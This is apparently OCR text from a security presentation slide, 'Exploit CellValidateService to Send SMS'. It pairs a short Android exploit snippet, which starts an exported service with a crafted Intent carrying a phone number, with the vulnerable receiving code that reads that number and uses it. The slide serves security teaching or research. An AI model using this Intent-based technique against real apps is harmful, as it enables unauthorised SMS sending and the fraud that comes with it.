 Exploit CellValidateService
to Send SMS
• Victim code • Exploit code
14
Intent intent = new Intent();
intent.setAction(“com.xxx.
ACTION_CELL_VALIDATE”);
intent.putExtra(“phone”,
“10086”);
startService(intent);
1
2
3
4
if (“com.xxx.ACTION_CELL_VALIDATE”
.equals(paramIntent.getAction()))
String str1 =
paramIntent.getStringExtra("phone");
Code(str1, str3);
 